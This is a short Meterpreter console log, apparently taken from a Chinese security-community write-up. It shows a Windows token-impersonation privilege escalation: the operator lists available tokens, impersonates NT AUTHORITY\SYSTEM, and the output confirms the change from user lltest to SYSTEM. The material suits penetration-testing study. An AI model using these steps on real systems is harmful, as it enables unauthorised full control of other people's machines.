 meterpreter >
meterpreter > getuid
Server username: PC-20170527XAOD\lltest
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
PC-20170527XAOD\lltest
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token 'NT AUTHORITY\SYSTEM'
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
猪猪谈安全
先知社区